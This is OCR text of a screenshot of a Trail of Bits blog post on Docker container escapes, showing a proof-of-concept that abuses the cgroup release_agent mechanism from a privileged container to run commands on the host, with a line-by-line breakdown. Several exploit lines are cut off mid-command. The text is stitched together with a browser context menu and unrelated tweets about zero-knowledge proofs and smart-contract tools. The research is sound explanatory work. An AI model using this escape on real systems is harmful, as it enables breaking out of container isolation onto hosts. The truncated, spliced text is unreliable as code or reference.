 Understanding Docker contain
blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/
we'll just mount the cgroup as read-write ourselves. This adds one extra
line to the exploit but requires fewer privileges.
The exploit below will execute a ps aux command on the host and save its
output to the /output file in the container. It uses the same release_agent
feature as the original PoC to execute on the host.
1 # On the host
2 docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparm
3
4 # In the container
5 mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp &
6
7 echo 1 > /tmp/cgrp/x/notify_on_release
8 host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
9 echo "$host_path/cmd" > /tmp/cgrp/release_agent
10
11 echo '#!/bin/sh' > /cmd
12 echo "ps aux > $host_path/
13 chmod a+x /cmd
14
15 sh -c "echo \$\$ > /tmp/cg
Look Up “# On the host docker run --rm -it --cap-add=...”
Copy
Copy Link to Highlight
Search Google for “# On the host docker run --rm -it --cap-add=...”
Print...
LastPass
Inspect
Speech
Services
Breaking down the proof
Now that we understand the
refined the proof of concept exploit, let's walk through it line-by-line to
demonstrate how it works.
To trigger this exploit we need a cgroup where we can create a
release_agent file and trigger release_agent invocation by killing all
processes in the cgroup. The easiest way to accomplish that is to mount a
cgroup controller and create a child cgroup.
To do that, we create a /tmp/cgrp directory, mount the RDMA cgroup
controller and create a child cgroup (named “x” for the purposes of this
example). While every cgroup controller has not been tested, this
technique should work with the majority of cgroup controllers.
If you're following along and get “mount: /tmp/cgrp: special device cgroup
And also:
#Securify
12h
Trail of Bits Retweeted
zkLink
@zkLinkorg
The tennis world is embroiled in virus,
vaccination and visa issues.
How's about using tennis as an analogy to
describe Zero Knowledge technology?
Credits to @trailofbits for a great write-up!
blog.trailofbits.com/2021/02/19/ser…
up zero-knowledge proofs
Miller, Senior Cryptography ...
ilofbits.com
Jan 17, 2022
Bits Retweeted
Patrick Collins
@PatrickAlphaC
Replying to @PatrickAlphaC and 4 others
Be sure to checkout the top tools every
#web3 developer needs to know about in
2022!betterprogramming.pub/top-10-
smart-c…
Top 10
Smart Contract
Developer Tools
for 2022
Top 10 Smart Contract Developer...
A comprehensive tooling guide for ...
betterprogramming.pub